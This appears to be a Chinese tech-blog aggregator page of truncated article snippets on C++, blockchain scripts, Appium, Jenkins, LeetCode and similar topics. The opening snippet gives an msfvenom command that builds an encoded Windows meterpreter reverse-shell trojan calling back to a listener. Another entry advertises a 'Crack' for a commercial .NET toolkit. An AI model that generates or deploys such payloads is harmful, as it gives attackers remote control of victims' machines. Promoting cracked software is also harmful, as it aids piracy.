
说明: 本章内容,仅供学习,不要用于非法用途(做个好白帽) (一)生成木马 命令: msfvenom -p windows/meterpreter/reverse_tcp LHOST192.168.23.46 LPORT4444 -e x86/shikata_ga_nai -…...

【c++】组合类+继承情况下构造顺序
组合类继承情况下构造顺序 构造顺序同普通继承,先父后子,内部类是最老的(最先调用构造的)。 示例代码 class A { public:A(int a 0):_a(a){cout << "A()" << endl;}~A(){cout << "~A()" …...

盛元广通生物化学重点实验室化学品信息化安全管理系统
生物化学重点实验室是国家基础研究和高技术研究的重要基地,是培养和造就高层次创新型人才的重要基地。为保障实验室化学品安全使用,实验人员可通过现场或移动端管理系统实现化学品安全使用与存储。盛元广通生物化学重点实验室化学品信息化安全管理系统具…...

1.知识积累

(1)build_chain.sh 脚本: build_chain.sh 脚本是 FISCO BCOS 提供的一个工具脚本,用于自动化构建 FISCO BCOS 联盟链。它可以帮助您快速搭建和配置多节点的区块链网络。 具体而言,build_chain.sh 脚本的作用包括以下…...

20230612----重返学习-函数式编程-数据类型检测-网络层优化
day-090-ninety-20230612-函数式编程-数据类型检测-网络层优化 函数式编程 函数式编程 && 命令式编程 函数式编程:把具体的操作过程“封装”到一个函数中,我们无需关注内部是如何处理的(How),只需要关注处理的结果(What)即可; // 如果是依次迭代数组每一项,…...

Java实现删除txt第一行
如果您的文件很大,则可以使用以下方法在不使用临时文件或将所有内容加载到内存中的情况下执行删除. public static void removeFirstLine(String fileName) throws IOException { RandomAccessFile raf new RandomAccessFile(fileName, "rw"); …...

Go语言函数式编程库samber/lo
Go语言函数式编程库samber/lo 开发中,我们经常遇到一些操作,比如获取一个map的所有key,所有value,判断一个字符串是否出现在slice 中,slice中是否有重复元素等等。Go语言没有这样的操作,标准库也不提供。…...

自定义杰理AC63系列BLE数据发送函数
自定义BLE数据发送函数,就是将数据发送、数据发送前的检查、以及conn_handle查询等封装在一起,脱离SDK中的相关回调函数,在程序任意位置实现发送数据功能。 1. SDK中的BLE数据发送函数 BLE的数据发送函数定义在apps\common\third_party_pro…...

Jenkins结合gitee自动化部署SpringBoot项目
安装 安装教程 插件选择 Gitee Plugin 配置 源码管理 填写源码地址 注意:请确保genkins所在的服务器有权限git拉取远程仓库代码,如果不可以请参考ssh配置centos 配置ssh拉取远程git代码 源码管理 构建触发器 1.勾选Gitee webhook 触发构建 2.生成we…...

声强级和声压级之间的转换举例
声强级和声压级之间的转换举例 在学习声学时候,经常会遇到声强级和声压级的概念,而且它们的单位都是分贝(dB),很容易混淆这两个概念。而且,更容易在计算时候,不知如何转换,如何使用,本文将举例说明两者之间…...

16 粒子滤波
文章目录 16 粒子滤波16.1 背景介绍16.1.1 Particle Filter是什么?16.1.2 Patricle Filter的状态如何转移?16.1.3 如何通过采样求解Particle Filter 16.2 重要性采样16.2.1 重要性采样方法16.2.2 Sequential Importance Sampling16.2.3 Resampling16.2.4…...

【appium】appium自动化入门之API(下)——两万字API长文,建议收藏
目录 Appium API 前言 1.contexts (返回当前会话中的上下文,使用后可以识别 H5 页面的控件) 2.current_context (返回当前会话的当前上下文 ) 3. context (返回当前会话的当前上下文) 4.find_e…...

开发改了接口,经常忘通知测试的解决方案!
目录 前言: Apifox解决方案 Apifox对此给出的解决方案是: 用Apifox怎么处理接口变更 接口代码实现逻辑修改 接口参数修改 前言: 在开发过程中,接口变动十分频繁,测试人员没有及时获得相关通知的情况也很普遍。这…...

Beyond Compare 4 无法打开

解决办法: 1.修改注册表。WINR呼出开始菜单,在搜索栏中输入 regedit,点击确定。 2.删除项目:\HKEY_CURRENT_USER\Software\ScooterSoftware\Beyond Compare 4\CacheId 根据这个路径找到cacheid 右击删除掉就可以...

MySQL高级数据操作
✅作者简介:热爱Java后端开发的一名学习者,大家可以跟我一起讨论各种问题喔。 🍎个人主页:Hhzzy99 🍊个人信条:坚持就是胜利! 💞当前专栏:MySQL 🥭本文内容&a…...

硬件设计电源系列文章-DCDC转换器基础知识

文章目录 概要整体架构流程技术名词解释技术细节小结 概要 提示:这里可以添加技术概要 本文主要接着上篇,上篇文章主要讲述了LDO的相关基础知识,本节开始分享DCDC基础知识 整体架构流程 提示:这里可以添加技术整体架构 以下是…...

XdsObjects .NET 8.45.1001.0 Crack
XdsObjects 是一个工具包,允许开发人员使用 IHE XDS 和 XDS-I 配置文件开发应用程序,只需花费最少的时间和精力,因为遵守配置文件和 ebXML 规则的所有艰苦工作都由该工具包处理。 它为所有角色提供客户端和服务器支持,包括&#…...

数据安全--17--数据安全管理之数据传输

本博客地址:https://security.blog.csdn.net/article/details/131061729 一、数据传输概述 数据传输有两个主体,一个是数据发送方,另一个是数据接收方。数据在通过不可信或者较低安全性的网络进行传输时,容易发生数据被窃取、伪…...

SpringSecurity实现前后端分离登录token认证详解
目录 1. SpringSecurity概述 1.1 权限框架 1.1.1 Apache Shiro 1.1.2 SpringSecurity 1.1.3 权限框架的选择 1.2 授权和认证 1.3 SpringSecurity的功能 2.SpringSecurity 实战 2.1 引入SpringSecurity 2.2 认证 2.2.1 登录校验流程 2.2.2 SpringSecurity完整流程 2.2.…...

SCAU期末笔记 - 数据分析与数据挖掘题库解析
这门怎么题库答案不全啊日 来简单学一下子来 一、选择题(可多选) 将原始数据进行集成、变换、维度规约、数值规约是在以下哪个步骤的任务?(C) A. 频繁模式挖掘 B.分类和预测 C.数据预处理 D.数据流挖掘 A. 频繁模式挖掘:专注于发现数据中…...

Qt Widget类解析与代码注释
#include "widget.h" #include "ui_widget.h"Widget::Widget(QWidget *parent): QWidget(parent), ui(new Ui::Widget) {ui->setupUi(this); }Widget::~Widget() {delete ui; }//解释这串代码,写上注释 当然可以!这段代码是 Qt …...

IoT/HCIP实验-3/LiteOS操作系统内核实验(任务、内存、信号量、CMSIS..)
文章目录 概述HelloWorld 工程C/C配置编译器主配置Makefile脚本烧录器主配置运行结果程序调用栈 任务管理实验实验结果osal 系统适配层osal_task_create 其他实验实验源码内存管理实验互斥锁实验信号量实验 CMISIS接口实验还是得JlINKCMSIS 简介LiteOS->CMSIS任务间消息交互…...
的打车小程序)
基于鸿蒙(HarmonyOS5)的打车小程序
1. 开发环境准备 安装DevEco Studio (鸿蒙官方IDE)配置HarmonyOS SDK申请开发者账号和必要的API密钥 2. 项目结构设计 ├── entry │ ├── src │ │ ├── main │ │ │ ├── ets │ │ │ │ ├── pages │ │ │ │ │ ├── H…...

Android写一个捕获全局异常的工具类
项目开发和实际运行过程中难免会遇到异常发生,系统提供了一个可以捕获全局异常的工具Uncaughtexceptionhandler,它是Thread的子类(就是package java.lang;里线程的Thread)。本文将利用它将设备信息、报错信息以及错误的发生时间都…...
:LeetCode 142. 环形链表 II(Linked List Cycle II)详解)
Java详解LeetCode 热题 100(26):LeetCode 142. 环形链表 II(Linked List Cycle II)详解
文章目录 1. 题目描述1.1 链表节点定义 2. 理解题目2.1 问题可视化2.2 核心挑战 3. 解法一:HashSet 标记访问法3.1 算法思路3.2 Java代码实现3.3 详细执行过程演示3.4 执行结果示例3.5 复杂度分析3.6 优缺点分析 4. 解法二:Floyd 快慢指针法(…...

rm视觉学习1-自瞄部分
首先先感谢中南大学的开源,提供了很全面的思路,减少了很多基础性的开发研究 我看的阅读的是中南大学FYT战队开源视觉代码 链接:https://github.com/CSU-FYT-Vision/FYT2024_vision.git 1.框架: 代码框架结构:readme有…...

写一个shell脚本,把局域网内,把能ping通的IP和不能ping通的IP分类,并保存到两个文本文件里
写一个shell脚本,把局域网内,把能ping通的IP和不能ping通的IP分类,并保存到两个文本文件里 脚本1 #!/bin/bash #定义变量 ip10.1.1 #循环去ping主机的IP for ((i1;i<10;i)) doping -c1 $ip.$i &>/dev/null[ $? -eq 0 ] &&am…...

在Zenodo下载文件 用到googlecolab googledrive
方法:Figshare/Zenodo上的数据/文件下载不下来?尝试利用Google Colab :https://zhuanlan.zhihu.com/p/1898503078782674027 参考: 通过Colab&谷歌云下载Figshare数据,超级实用!!࿰…...

java+webstock
maven依赖 <dependency><groupId>org.java-websocket</groupId><artifactId>Java-WebSocket</artifactId><version>1.3.5</version></dependency><dependency><groupId>org.apache.tomcat.websocket</groupId&…...
